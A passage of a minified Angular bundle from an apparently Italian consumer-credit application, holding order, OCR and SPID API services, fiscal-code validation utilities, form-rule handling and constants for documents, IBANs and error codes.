0,label:e,appendQueryParams:!0})}}initDossierPayload(){this.dossierPayload||(this.dossierPayload=new f)}initOrderLLFPayload(){this.orderLLFPayload||(this.orderLLFPayload=new C)}initInnerOrderLLFPayload(){this.initOrderLLFPayload(),this.orderLLFPayload.order||(this.orderLLFPayload.order=new v),this.orderLLFPayload.order.linkone=!0}initFirstOrderItem(){this.initOrderLLFPayload(),this.orderLLFPayload.orderItems||(this.orderLLFPayload.orderItems=[]),this.orderLLFPayload.orderItems.length||this.orderLLFPayload.orderItems.push(new A)}initFirstOrderItemCreditData(){this.initFirstOrderItem(),this.orderLLFPayload.orderItems[0].orderItemCreditData||(this.orderLLFPayload.orderItems[0].orderItemCreditData=new O)}initCallbacks(){this.initOrderLLFPayload(),this.orderLLFPayload.callbacks||(this.orderLLFPayload.callbacks=[])}getOrderCallback(e,t){var i;if(null===(i=this.orderLLFPayload.callbacks)||void 0===i?void 0:i.length)return this.orderLLFPayload.callbacks.find(i=>{var n,r;return(null===(n=i.action)||void 0===n?void 0:n.toLowerCase())===e&&(null===(r=i.use)||void 0===r?void 0:r.toLowerCase())===t})}}class f{}class C{}class v{}class A{}class O{}var _=i(88720);class I extends a.u{constructor(){super(...arguments),this.ORDER_API_BASE_URL=`${this.apiEndpoint}${s.g.API.ecm}/v1/order`}updateOrderItem(e){let t=l.j.buildOrderItemProperties(e);return t=l.j.updateDescriptionRelatedProducts(t),t}getOrderFromToken(e){return e?this.get(`${this.ORDER_API_BASE_URL}`,{params:{token:e}}).pipe((0,c.U)(e=>{var t;return e.order.orderItems=this.updateOrderItem(null===(t=e.order)||void 0===t?void 0:t.orderItems),e})):(0,r._)("Missing Token")}createToken(e){const t=new E;return t.orderId=e.orderId,t.dealerId=e.tvei,t.importo=e.importo,t.prf=e.prf,t.materialId=e.CodiceFinalita,t.callbackUrl=e.callbackUrl,t.urlRedirect=e.urlRedirect,t.labelRedirect=e.labelRedirect,this.post(`${this.ORDER_API_BASE_URL}/create`,t)}getServiceEnabled(e,t){if(console.log("getServiceEnabled Input:",{orderId:e,fiscalCode:t}),!e||!t)throw new Error(`getServiceEnabled: input not valid orderId=${e};fiscalCode=${t}`);return this.get(`${this.ORDER_API_BASE_URL}/${e}/serviceEnabled`,{params:{fiscalCode:t}})}getOrderRefundPlan(e){return e?this.get(`${this.ORDER_API_BASE_URL}/${e}/offer`).pipe((0,c.U)(e=>(e.orderItems=this.updateOrderItem(null==e?void 0:e.orderItems),e))):(0,r._)("Missing OrderId")}createIEBCC(e){return e?this.put(`${this.ORDER_API_BASE_URL}/${e}/iebcc`,null).pipe((0,c.U)(e=>{if(!e.iebccGenerated)throw new Error("createIEBCC error");return e})):(0,r._)("Missing OrderId")}changeProduct(e,t){return e&&t?(t==d.o.LINELEVELFINANCING&&(t=d.o.SMARTLINE),this.put(`${this.apiEndpoint}${s.g.API.ecm}/v1/order/${e}/changeProduct`,{destinationProduct:t}).pipe((0,c.U)(e=>{var t;if(!e.order||!e.dossier)throw console.error("changeProduct: Empty orderPayload",e),new Error("changeProduct: Empty orderPayload");return e.order.orderItems=this.updateOrderItem(null===(t=e.order)||void 0===t?void 0:t.orderItems),e}))):(console.error("changeProduct: missingParam",{orderId:e,destinationProduct:t}),(0,r._)("Missing Params"))}downloadIEBCC(e){return e?this.get(`${this.ORDER_API_BASE_URL}/${e}/iebcc`,{responseType:"blob"}).pipe((0,c.U)(e=>new Blob([e],{type:"application/pdf"}))):(0,r._)("Missing OrderId")}getEquipment(e,t,i){return e&&t&&i?this.get(`${this.ORDER_API_BASE_URL}/${e}/equipment`,{params:{fiscalCode:t,phoneNumber:i}}):(console.error("getEquipment: missingParam",{orderId:e,fiscalCode:t,phoneNumber:i}),(0,r._)("Missing Params"))}verifyEquipmentOTP(e,t,i){if(!(e&&(null==i?void 0:i.otpID)&&(null==i?void 0:i.otpUncoded)&&(null==i?void 0:i.maxAttemptsNumber)))return console.error("verifyEquipmentOTP: missingParam",{orderId:e,otpId:null==i?void 0:i.otpID,otpUncoded:null==i?void 0:i.otpUncoded,maxAttemptsNumber:null==i?void 0:i.maxAttemptsNumber}),(0,r._)("Missing Params");let n=`${this.ORDER_API_BASE_URL}/${e}/equipmentOTP`;return"plafond-increase"===t&&(n=`${this.ORDER_API_BASE_URL}/${e}/plafond/finalize`),this.put(n,i)}partialSave(e,t){var i,n,o,a,s,l,c;if(!(e&&(null===(i=null==e?void 0:e.order)||void 0===i?void 0:i.order)&&(null===(o=null===(n=null==e?void 0:e.order)||void 0===n?void 0:n.order)||void 0===o?void 0:o.orderId)&&(null==e?void 0:e.dossier)))return console.error("partialSave: missingParam",{orderPayload:e}),(0,r._)("Missing Params");const u=null===(s=null===(a=null==e?void 0:e.order)||void 0===a?void 0:a.order)||void 0===s?void 0:s.orderId;e.dossier.dossier.step=t,e.dossier.owners[0].owner.type="CLIENTE",e.dossier.owners[0].owner.progressiveId=1;let d=p.cQ.deepCopy(e);return"DOC"==t&&(null===(c=null===(l=null==d?void 0:d.dossier)||void 0===l?void 0:l.owners)||void 0===c?void 0:c[0])&&(delete d.dossier.owners[0].bankAccount,d.dossier.owners[0].job||(d.dossier.owners[0].job=new g.o)),this.put(`${this.ORDER_API_BASE_URL}/${u}`,d,{headers:{[h.g.ACTIVATION_HEADER]:"yyyy-MM-dd"}})}finalize(e){return e?this.put(`${this.ORDER_API_BASE_URL}/${e}/finalize`,null).pipe((0,u.b)(e=>{var t,i;if(!(null===(i=null===(t=null==e?void 0:e.dossier)||void 0===t?void 0:t.studyOutcome)||void 0===i?void 0:i.semaforo))throw new Error("Missing studyOutcome.semaforo");if(!(null==e?void 0:e.signatureTokenId))throw new Error("Missing signatureTokenId")})):(console.error("finalize: missingParam",{orderId:e}),(0,r._)("Missing Params"))}authorizeTransaction(e){return e?this.put(`${this.ORDER_API_BASE_URL}/${e}/authorizeTransaction`,null):(console.error("finalize: missingParam",{orderId:e}),(0,r._)("Missing Params"))}updatePrivacy(e,t){return e&&t&&0!=t.length?this.put(`${this.ORDER_API_BASE_URL}/${e}/privacy`,t):(console.error("updatePrivacy: missingParam",{orderId:e}),(0,r._)("Missing Params"))}plafondIncreaseRequestCheck(e){return e?this.get(`${this.ORDER_API_BASE_URL}/${e}/plafond/request`,{}):(console.error("plafondIncreaseRequestCheck: missingParam",{orderId:e}),(0,r._)("Missing Params"))}plafondIncreaseRequestStudy(e){var t,i,n,o,a;if(!(e&&(null===(t=null==e?void 0:e.order)||void 0===t?void 0:t.order)&&(null===(n=null===(i=null==e?void 0:e.order)||void 0===i?void 0:i.order)||void 0===n?void 0:n.orderId)&&(null==e?void 0:e.dossier)))return console.error("plafondIncreaseRequestStudy: missingParam",{orderPayload:e}),(0,r._)("Missing Params");const s=null===(a=null===(o=null==e?void 0:e.order)||void 0===o?void 0:o.order)||void 0===a?void 0:a.orderId;let l=p.cQ.deepCopy(e);return this.put(`${this.ORDER_API_BASE_URL}/${s}/plafond/study`,l,{headers:{[h.g.ACTIVATION_HEADER]:"yyyy-MM-dd"}})}selectOffer(e,t,i){var n,o;const a=null===(n=null==e?void 0:e.orderItem)||void 0===n?void 0:n.orderId,s=null===(o=null==e?void 0:e.orderItem)||void 0===o?void 0:o.itemId;return a&&s&&t?this.put(`${this.ORDER_API_BASE_URL}/${a}/item/${s}/selectOffer`,{},{params:{duration:t,iebccGenerated:i}}):(console.error("selectOffer: missingParam",{orderId:a,itemId:s,duration:t}),(0,r._)("Missing Params"))}}I.\u0275fac=function(){let e;return function(t){return(e||(e=_.\u0275\u0275getInheritedFactory(I)))(t||I)}}(),I.\u0275prov=_.\u0275\u0275defineInjectable({token:I,factory:I.\u0275fac}),(0,n.gn)([(0,m.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[String,String]),(0,n.w6)("design:returntype",o.y)],I.prototype,"getServiceEnabled",null)},59834:function(e,t,i){"use strict";i.d(t,{c:function(){return s}});var n=i(98862),r=i(40205),o=i(10619),a=i(88720);let s=(()=>{class e extends n.u{constructor(){super(...arguments),this.ORDER_API_BASE_URL=`${this.apiEndpoint}${o.g.API.ecm}/v1/order`}saveOCRData(e,t,i,n=!0){return console.log("SAVE OCR DATA",{orderId:e,ocrId:t,ibmDocCode:i,uploadOutcome:n}),e&&t&&i&&i.ADNcode&&i.IBMcode?this.post(`${this.ORDER_API_BASE_URL}/${e}/saveOcr`,{ocrId:t,ocrDocumentType:i.ADNcode,documentIBMCode:i.IBMcode,esitoOcr:n?"OK":"KO"}):(console.error("Missing OCR data",{orderId:e,ocrId:t,documentType:i}),(0,r._)("Missing OCR data"))}readOcrUser(e){return this.get(`${this.ORDER_API_BASE_URL}/${e}/ocrDocument`)}}return e.\u0275fac=function(){let t;return function(i){return(t||(t=a.\u0275\u0275getInheritedFactory(e)))(i||e)}}(),e.\u0275prov=a.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},36862:function(e,t,i){"use strict";i.d(t,{Y:function(){return c}});var n=i(97582),r=i(83550),o=i(10619),a=i(98862),s=i(40215),l=i(88720);class c extends a.u{readSpidUser(e,t){return this.get(`${this.apiEndpoint}${o.g.API.ecm}/v1/order/${t}/spidData`,{params:{spidLoginId:e}})}getSpidConfig(e,t){if(console.log("loadSpidConfig Input:",{tvei:e,fiscalNumber:t}),!e||!t)throw new Error(`loadSpidConfig: input not valid tvei=${e};fiscalNumber=${t}`);return this.get(`${this.apiEndpoint}${o.g.API.ecm}/v1/dealers/${e}/spid-config`,{params:{fiscalNumber:t},headers:{Accept:"application/json"}})}}c.\u0275fac=function(){let e;return function(t){return(e||(e=l.\u0275\u0275getInheritedFactory(c)))(t||c)}}(),c.\u0275prov=l.\u0275\u0275defineInjectable({token:c,factory:c.\u0275fac}),(0,n.gn)([(0,s.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[String,String]),(0,n.w6)("design:returntype",r.y)],c.prototype,"getSpidConfig",null)},74770:function(e,t,i){"use strict";i.d(t,{Z:function(){return r}});var n=i(88720);let r=(()=>{class e{constructor(){this.storage=new Map}getStorage(){return this.storage}set(e,t){return this.storage.set(e,t)}delete(e){return this.storage.delete(e)}get(e){return this.storage.get(e)}has(e){return this.storage.has(e)}clear(){return this.storage.clear()}copyObjInStorage(e){for(const t in e)this.set(t,e[t])}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275prov=n.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},61643:function(e,t,i){"use strict";i.d(t,{$:function(){return s}});var n=i(88720),r=i(91841),o=i(75436),a=i(74770);let s=(()=>{class e{constructor(e,t,i){this.http=e,this.router=t,this.dataStorageService=i,this.MOBILE_USERAGENTS=["nokia","symbian","iphone","blackberry","ipod","mobile","googlebot-mobile"],this.TABLET_USERAGENTS=["ipad"],this.mobile=!1}initUserInfoService(){this.detectMobile()}detectMobile(){let e=(navigator.userAgent+"").toLowerCase();(navigator.platform+"").toLowerCase();for(var t=0;t<this.MOBILE_USERAGENTS.length;t++)-1!=e.indexOf(this.MOBILE_USERAGENTS[t].toLowerCase())&&(this.mobile=!0);for(t=0;t<this.TABLET_USERAGENTS.length;t++)-1!=e.indexOf(this.TABLET_USERAGENTS[t].toLowerCase())&&(this.mobile=!1)}isMobile(){return this.mobile}setErrorComponent(e){this.errorDialog=e}openErrorComponent(e,t="Oops!"){return this.errorDialog.close(),document.getElementById("modalDialogContent").innerHTML=e,this.errorDialog.title=t,this.errorDialog.open()}getContextAttributes(){return null==this.contextAttributes?{}:this.contextAttributes}addContextAttributes(e,t){if(null==this.contextAttributes)return!1;this.contextAttributes[e]=t,this.dataStorageService.set(e,t)}}return e.\u0275fac=function(t){return new(t||e)(n.\u0275\u0275inject(r.eN),n.\u0275\u0275inject(o.F0),n.\u0275\u0275inject(a.Z))},e.\u0275prov=n.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},24787:function(e,t,i){"use strict";i.d(t,{V:function(){return o}});var n=i(79765),r=i(88720);let o=(()=>{class e{constructor(){this.showSpinnerSource=new n.xQ,this.showSpinner$=this.showSpinnerSource.asObservable()}showSpinner(){this.showSpinnerSource.next(!0)}hideSpinner(){this.showSpinnerSource.next(!1)}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},40215:function(e,t,i){"use strict";i.d(t,{V:function(){return o}});var n=i(25917),r=i(93342);const o=()=>(()=>{let e=new Map;return(t,i,o)=>{const a=`${t.constructor.name}_${i}`,s=o.value;return o.value=function(...t){const i=`${a}_${JSON.stringify(t)}`,o=e?e.get(i):null;return o?(console.log(`@CacheResponse<${i}>: Returning from cache`),(0,n.of)(o)):(console.log(`@CacheResponse<${i}>: Calling Api...`),s.apply(this,t).pipe((0,r.b)(t=>{console.log(`@CacheResponse<${i}>: Resp:`,t),t&&(console.log(`@CacheResponse<${i}>: Set Value:`,t),e.set(i,t))})))},o}})()},87130:function(e,t,i){"use strict";i.d(t,{_:function(){return n}});let n=(()=>{class e{static generateThreeCharCode(e,t=!1){let i;if(null!=e){e=e.toUpperCase();let n="",r="",o="";for(let t=0;t<=e.length-1;t++){let i=e[t];this.consonants.indexOf(i)>-1&&(n+=i),this.vowels.indexOf(i)>-1&&(r+=i)}o=t&&n.length>3?n[0]+n[2]+n[3]:t&&3==n.length?n:n+r+this.defValue,i=o.substr(0,3)}return i}static generateControlCode(e){let t=" ";if(null!=e&&e.length>=15){let i,n=(e=e.toUpperCase()).substring(0,15),r=["A","0","1","B","1","0","C","2","5","D","3","7","E","4","9","F","5","13","G","6","15","H","7","17","I","8","19","J","9","21","K","10","2","L","11","4","M","12","18","N","13","20","O","14","11","P","15","3","Q","16","6","R","17","8","S","18","12","T","19","14","U","20","16","V","21","10","W","22","22","X","23","25","Y","24","24","Z","25","23"],o=0;for(let e=1;e<=13;e+=2)for(let t=1;t<=26;t++)(n[e]==r[3*t-2-1]||n[e]==r[3*t-1-1])&&(o+=Number(r[3*t-1-1]),t=26);for(let e=0;e<=14;e+=2)for(let t=1;t<=26;t++)(n[e]==r[3*t-2-1]||n[e]==r[3*t-1-1])&&(o+=Number(r[3*t-1]),t=26);o%=26;for(let e=1;e<=26;e++)if(o==Number(r[3*e-1-1])){i=r[3*e-2-1];break}t=i[0]}return t}static parseBirthDate(e){let t;if(this.validateFiscalCodeSyntax(e)){let i,n=(e=e.toUpperCase()).substr(6,2);switch(e.substr(8,1).toUpperCase()){case"A":i="01";break;case"B":i="02";break;case"C":i="03";break;case"D":i="04";break;case"E":i="05";break;case"H":i="06";break;case"L":i="07";break;case"M":i="08";break;case"P":i="09";break;case"R":i="10";break;case"S":i="11";break;case"T":i="12"}let r,o=parseInt(e.substr(9,2));o>31&&(o-=40),r=o<10?"0"+o:""+o;let a=this.parseTwoCharsDate(n);null!=a&&(t=a+"-"+i+"-"+r)}return t}static parseSex(e){let t;return this.validateFiscalCodeSyntax(e)&&(e=e.toUpperCase(),t=parseInt(e.substr(9,2))>31?"F":"M"),t}static parseTwoCharsDate(e){let t,i=""+((new Date).getFullYear()-100),n=Number(i.substring(2)),r=Number((""+(new Date).getFullYear()).substring(0,2)),o=Number(e);return!isNaN(n)&&!isNaN(o)&&(t=n>o?r+e:r-1+e),t}static validateControlCode(e){let t=!1;return this.validateFiscalCodeSyntax(e)&&(e=e.toUpperCase(),this.generateControlCode(e)==e[this.fiscalCodeLength-1]&&(t=!0)),t}static validateFiscalCodeSyntax(e){let t=!1,i=new RegExp(this.fiscalCodePattern);return null!=e&&e.length==this.fiscalCodeLength&&i.test(e)&&(t=!0),t}static validateFiscalCodeNamingElement(e,t,i){let n=!1;if(null!=e&&e.length>0&&this.validateFiscalCodeSyntax(t)&&null!=i){let r,o,a;switch(t=t.toUpperCase(),e=e.toUpperCase(),i){case this.fiscalCodeElements.surname:r=0,o=3,a=!1;break;case this.fiscalCodeElements.name:r=3,o=3,a=!0}let s=this.generateThreeCharCode(e,a);null!=r&&null!=o&&s==t.substr(r,o)&&(n=!0)}return n}static validateFiscalCodeSex(e,t){let i=!1;return null!=e&&e.length>0&&this.validateFiscalCodeSyntax(t)&&(t=t.toUpperCase(),(e=e.toUpperCase())==this.parseSex(t)&&(i=!0)),i}static extractBirthMunicipalityCode(e){if(this.validateFiscalCodeSyntax(e))return e.substring(11,15).toUpperCase();throw new Error("Invalid FiscalCode")}static getSurnameCode(e){let t=this.getConsonants(e);return t+=this.getVowels(e),t+="XXX",t=t.substring(0,3),t.toUpperCase()}static getNameCode(e){let t=this.getConsonants(e);return t.length>=4?t=t.charAt(0)+t.charAt(2)+t.charAt(3):(t+=this.getVowels(e),t+="XXX",t=t.substring(0,3)),t.toUpperCase()}static getConsonants(e){return e.replace(/[^BCDFGHJKLMNPQRSTVWXYZ]/gi,"")}static getVowels(e){return e.replace(/[^AEIOU]/gi,"")}}return e.consonants="BCDFGHJKLMNPQRSTVWXYZ",e.vowels="AEIOU",e.defValue="XXXX",e.fiscalCodeLength=16,e.fiscalCodePattern="^([A-Za-z]{6}[0-9lmnpqrstuvLMNPQRSTUV]{2}[abcdehlmprstABCDEHLMPRST]{1}[0-9lmnpqrstuvLMNPQRSTUV]{2}[A-Za-z]{1}[0-9lmnpqrstuvLMNPQRSTUV]{3}[A-Za-z]{1})|([0-9]{11})$",e.fiscalCodeElements={surname:"surname",name:"name",birthDate:"birthDate",sex:"sex",control:"control"},e})()},93678:function(e,t,i){"use strict";i.d(t,{v:function(){return c}});var n=i(40205),r=i(88002),o=i(10619),a=i(98862),s=i(92843),l=i(88720);let c=(()=>{class e extends a.u{constructor(){super(...arguments),this.formFieldsRulesMap=new Map,this.formGroupRulesMap=new Map}init(e,t,i,n){return this.destroy(),this.getFormFieldConfigRules(e,t,i,n)}destroy(){console.log("Destroy FormFieldsConfigRulesService"),this.formFieldsRulesMap.clear(),this.formGroupRulesMap.clear()}getFormFieldConfigRules(e,t,i,a){if(!e||!t||null==i||null==i)return(0,n._)(`Missing params for FormFieldsConfigRulesService init [tvei: ${e}; origin: ${t}; price: ${i}]`);const s=`${this.apiEndpoint}${o.g.API.ecm}/v1/dealers/${e}/form-rules`;return console.log("getFormFieldConfigRules Input:",{tvei:e,origin:t,price:i,flagHybrid:a}),this.get(s,{params:{origin:t,price:i,flagHybrid:a}}).pipe((0,r.U)(e=>(this.buildFormFieldRulesMap(e),e)))}buildFormFieldRulesMap(e){e&&e.forEach(e=>{(!e.formGroup||e.formGroup==e.id)&&this.formGroupRulesMap.set(e.id,Object.assign(Object.assign({},e),{formGroup:e.id})),this.formFieldsRulesMap.set(e.id,e)}),console.log("buildFormFieldRulesMap:",this.formFieldsRulesMap,this.formGroupRulesMap)}getFormFieldRules(e){let t=this.formFieldsRulesMap.get(e);return t||(t=new class{constructor(e){this.visible=!0,this.editable=!0,this.id=e?e.id:void 0,this.formGroup=e?e.formGroup:void 0,this.visible=!e||null==e.visible||e.visible,this.editable=!e||null==e.editable||e.editable,this.vdrRange=e?e.vdrRange:void 0,this.origin=e?e.origin:void 0}},t.id=e),t}isFieldVisible(e){if(!e)return!0;const t=this.formFieldsRulesMap.get(e);return!t||t.visible}isFieldVisibleWithDecode(e){return this.isFieldVisible(s.Z[e])}isFieldEditable(e){if(!e)return!0;const t=this.formFieldsRulesMap.get(e);return!t||t.editable}isFieldEditableWithDecode(e){return this.isFieldEditable(s.Z[e])}isGroupVisible(e){if(!e)return!0;const t=this.formGroupRulesMap.get(e);return!t||t.visible}isGroupVisibleWithDecode(e){return this.isGroupVisible(s.Z[e])}isGroupEditable(e){if(!e)return!0;const t=this.formGroupRulesMap.get(e);return!t||t.editable}isGroupEditableWithDecode(e){return this.isGroupEditable(s.Z[e])}getGroupRules(e){return this.formGroupRulesMap.get(e)}}return e.\u0275fac=function(){let t;return function(i){return(t||(t=l.\u0275\u0275getInheritedFactory(e)))(i||e)}}(),e.\u0275prov=l.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},92843:function(e,t,i){"use strict";i.d(t,{E:function(){return n}});let n=(()=>{class e{}return e.CONTACTS="contacts",e.EMAIL="email_input",e.EMAIL_CONFIRM="email_confirm",e.TELEFONO_FISSO="telefono_fisso",e.MARITAL_STATUS="marital-status",e.ADDRESS="address",e.HOME="home",e.DOMICILE="domicile",e.DOMICILE_TYPE="domicile_domicileType",e.DOMICILE_YEAR="domicile_year",e.DOMICILE_AMOUNT="domicile_amount",e.NATIONALITY="nationality",e.DOUBLE_NATIONALITY="nationality_double-nationality",e.BANK_ACCOUNT="bank-account",e.BANK_ACCOUNT_IBAN="bank-account_iban",e.BANK_ACCOUNT_YEAR="bank-account_year",e.OCCUPATION_DATA="occupation-data",e.OCCUPATION_DATA_OCCUPATION="occupation-data_occupation",e.OCCUPATION_DATA_DATE="occupation-data_currentOccupationDate",e.OCCUPATION_DATA_DUE_DATE="occupation-data_currentOccupationDueDate",e.OCCUPATION_DATA_INCOME="occupation-data_income",e.OCCUPATION_DATA_EMPLOYER="occupation-data_employer",e.OCCUPATION_DATA_PHONE="occupation-data_officePhone",e.OCCUPATION_DATA_FIRST_OCCUPATION_DATE="occupation-data_firstOccupationDate",e.OCCUPATION_DATA_WORKING_MONTHS="occupation-data_workingMonths",e.OCCUPATION_DATA_LAVORO_ESTERO="occupation-data_lavoroEstero",e.OCCUPATION_DATA_PLACE_OF_JOB="occupation-data_placeOfJob",e.OCCUPATION_DATA_PEP="occupation-data_pep",e})();t.Z={[n.OCCUPATION_DATA]:"professione",[n.OCCUPATION_DATA_OCCUPATION]:"tipo_occupazione",[n.OCCUPATION_DATA_PEP]:"pep",[n.OCCUPATION_DATA_DATE]:"data_inizio_lavoro",[n.OCCUPATION_DATA_DUE_DATE]:"data_fine_lavoro",[n.OCCUPATION_DATA_INCOME]:"reddito",[n.OCCUPATION_DATA_EMPLOYER]:"datore_di_lavoro",[n.OCCUPATION_DATA_PHONE]:"telefono_lavoro",[n.OCCUPATION_DATA_FIRST_OCCUPATION_DATE]:"data_primo_lavoro",[n.OCCUPATION_DATA_WORKING_MONTHS]:"mesi_lavoro_ultimi_3_anni",[n.OCCUPATION_DATA_LAVORO_ESTERO]:"lavoro_estero",[n.OCCUPATION_DATA_PLACE_OF_JOB]:"luogo_lavoro",[n.BANK_ACCOUNT]:"coordinate_bancarie",[n.BANK_ACCOUNT_YEAR]:"anzianita_bancaria",[n.BANK_ACCOUNT_IBAN]:"iban",[n.HOME]:"abitazione",[n.ADDRESS]:"address",[n.DOMICILE]:"domicilio",[n.DOMICILE_TYPE]:"tipo_abitazione",[n.DOMICILE_YEAR]:"anno_occupazione",[n.DOMICILE_AMOUNT]:"costo_abitazione",[n.MARITAL_STATUS]:"stato_civile",[n.CONTACTS]:"contatti",[n.EMAIL]:"email_input",[n.EMAIL_CONFIRM]:"conferma_email",[n.TELEFONO_FISSO]:"telefono_fisso",[n.NATIONALITY]:"cittadinanza",[n.DOUBLE_NATIONALITY]:"doppia_cittadinanza"}},61431:function(e,t,i){"use strict";i.d(t,{o:function(){return n}});const n={UTILIZZO_SUCCESSIVO:"UTILIZZO_SUCCESSIVO",CREDITO_CLASSICO:"CC",SMARTLINE:"LCP",LINELEVELFINANCING:"LLF",CREDITO_ROTATIVO:"CR"}},10619:function(e,t,i){"use strict";var n;i.d(t,{g:function(){return r}});class r{}r.OLD_API={GetNations:"/RecuperaNazioniServlet",GetCountry:"/../ElencoProvinceComuniServlet",GetProfessions:"/ElencoProfessioniNewServlet"},r.API={person:"/person",ecm:"/ecm",spid:"/SpidManagementAPI"},r.RegularExpression=((n=class{}).NAME_AND_SURNAME=/^[A-Za-z\xc0-\xff'\s]*$/,n.FISCAL_CODE="^[a-zA-Z]{6}[0-9lLmMnNpPqQrRsStTuUvV]{2}[a-zA-Z]{1}[0-9LmMnNpPqQrRsStTuUvV]{2}[a-zA-Z]{1}[0-9LmMnNpPqQrRsStTuUvV]{3}[a-zA-Z]{1}$",n.EMAIL__OLD="^[a-zA-Z0-9.!#$%&\u2019*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\\.[a-zA-Z0-9-]+)*$",n.EMAIL=/^([a-zA-Z0-9\._-]+)@(?!xn--)(([a-zA-Z0-9\.-]+\.)+[a-zA-Z]{2,})$/,n.IBAN="^[a-zA-Z]{2}[0-9]{2}[a-zA-Z]{1}[a-zA-Z0-9]{22}$",n.IBAN_EU=/(^(?!IT89S9999999999999999999999)IT[0-9]{2}[a-zA-Z]{1}[a-zA-Z0-9]{22}$)|(^(?!IT)[A-Za-z]{2}[0-9]{2}[A-Za-z0-9]{1,30}$)/i,n.CAP="[0-9]{5}",n.NUMBERS="[0-9]+",n.PHONE_NUMBERS="^0[0-9]*",n.MOBILE_PHONE_NUMBERS="(^$)|(^3[0-9]{8,9}$)",n.AMOUNT="(^\\d+)(\\,\\d{1,2})?$",n.PIN="[0-9]{8}",n.OTP="[0-9]{6}",n.EMPLOYER=/^[a-zA-Z0-9\xe1\xc1\xe0\xc0\xe9\xc9\xe8\xc8\xed\xcd\xec\xcc\xf3\xd3\xf2\xd2\xfa\xda\xf9\xd9\s\._-]{1,}$/,n.IDENTITY_CARD="^[Aa][A-Za-z]([0-9]{6}|[0-9]{7})|[Z][Z]([0-9]{6}|[0-9]{7})",n.IDENTITY_CARD_ELECTRONIC="^(^A[A-Z&&[^FILPQW]]([0-9]{6}|[0-9]{7})|[Z][Z]([0-9]{6}|[0-9]{7}))|(^[A-Za-z0-9][A-Za-z0-9]([0-9]{5})[A-Za-z][A-Za-z])$",n.DRIVING_LICENSE="([A-Za-z][A-Za-z][0-9A-Za-z]*)",n.DRIVING_LICENSE_PLATICIZED="^([A-Z][A-Z][0-9]{7}[A-Z])|(^U[0-9a-zA-Z]{8}[a-zA-Z])$",n.PASSPORT="[0-9A-Za-z]*[0-9]+[0-9A-Za-z]*",n.FIREARMS_LICENSE="[0-9A-Za-z]*[0-9]+[0-9A-Za-z]*",n.MINISTERIAL_CARD="[0-9A-Za-z]*[0-9]+[0-9A-Za-z]*",n.CURRENCY="^([1-9]{1}[0-9]{0,2})([,|.]d{3})*([.|,]d{2})?$|^([1-9]{1}[0-9]{0,2})(d{3})*(.d{2})?$|^(0)?(.d{2})?$|^($0)?(.d{2})?(d{2})?$|^([0-9]{1})([,][0-9]{1}[1-9]{1})?$|^([0-9]{1})([,][1-9]{1}[0-9]{1})?$",n.DRIVE_LIC_BACK_NUMBER="^(((^(?!AA9999999))(^(?!A9999999)))((^A[A-Z]([0-9]{7}))|(^BZ([0-9]{7}))|((^BZP)[0-9]{6})|([A-F][0-9]{7})))$",n.RECOGNIZE_REGEX=/(^(z).{18}(9)(v).*(e)$)|(^.(n).{16}(0).{2}(d).{16}(a).$)|(^..(v).{14}(u).{4}(t).{14}(q).{2}$)|(^.{3}(j).{12}(c).{6}(o).{12}(1).{3}$)|(^.{4}(6).{10}(k).{8}(x).{10}(l).{4}$)|(^.{5}(4).{8}(g).{10}(b).{8}(f).{5}$)|(^.{6}(q).{6}(h).{12}(5).{6}(p).{6}$)|(^.{7}(i).{4}(l).{14}(y).{4}(w).{7}$)|(^.{8}(7).{2}(3).{16}(s).{2}(r).{8}$)|(^.{9}(8)(2).{18}(m)(1).{9}$)/,n),r.contactType={mobile:"CELLULARE",email:"EMAIL",home:"CASA",job:"LAVORO"},r.addressType={domicile:"DOMICILIO",residence:"RESIDENZA",previousDomicile:"DOMICILIO_PRECEDENTE",job:"LAVORO"},r.citizenshipType={first:"PRI",second:"SEC"},r.privacyType={legge675:"675",promo:"PROMO",soc_terze:"SCO_TERZE",istruttoria:"ISTRUTTORIA"},r.identityDocumentType={CARTA_IDENTITA:"CI",CARTA_IDENTITA_ELETTRONICA:"CN",PATENTE_CARTACEA:"PA",PATENTE_PLASTIFICATA:"PN",PASSAPORTO:"PP"},r.fakeDrivingLicenceBackNumber=["A9999999","AA9999999"],r.ownerType={customer:"CLIENTE",company:"SOCIETA",spouseGuarantor:"CONIUGE_GARANTE",spouse:"CONIUGE_NON_GARANTE",legal:"LEGALE_RAPPRESENTANTE",guarantor:"FIDEJUSSORE",effective:"TITOLARE_EFFETTIVO",spouseLoaded:"CONIUGE"},r.SPID_TYPE={FULL:"F",LIGHT:"L"},r.IMG_TOOLTIP_DOCUMENT={CI:"/clienti/bizformsresp/media/carta_identita_cartacea.png",CN:"/clienti/bizformsresp/media/carta_identita_elettronica.png",PA:"/clienti/bizformsresp/media/patente_cartacea_retro.png",PAD:"/clienti/bizformsresp/media/patente_cartacea_fronte.png",PP:"/clienti/bizformsresp/media/patente_plastificata_retro.png",PPD:"/clienti/bizformsresp/media/patente_plastificata_fronte.png"},r.STATIC_IMAGES={DEFAULT_ITEM_IMG:"./assets/res/img/apple-logo.png",LOGO_FINDOMESTIC:"/content/dam/areaclienti/logo/LOGO.svg"},r.SERVICE_ERROR={VERIFY_OTP_KO:"E0040",CANCELLED_DOSSIER:"E0041",WRONG_PHONE_NUMBER:"E0042",NOT_FINANCIABLE_AMOUNT:"E0043",CHECK_IBAN_FAILED:"E0044",INVALID_IBAN:"E0045",DUPLICATE_ORDER_NUMBER:"E0046"},r.ACCOUNT_AVAILABILITY_DESC={DISPONIBILE_INSUFFICENTE:"DISPONIBILE_INSUFFICENTE",CONTO_BLOCCATO:"CONTO_BLOCCATO"},r.ACCOUNT_AVAILABILITY_CODE=[{code:"51",description:r.ACCOUNT_AVAILABILITY_DESC.DISPONIBILE_INSUFFICENTE},{code:"4",description:r.ACCOUNT_AVAILABILITY_DESC.CONTO_BLOCCATO}],r.STUDY_SEMAPHORE={CODICE_ESITO_ROSSOSCURO:"1R",CODICE_ESITO_ROSSOCHIARO:"2R",CODICE_ES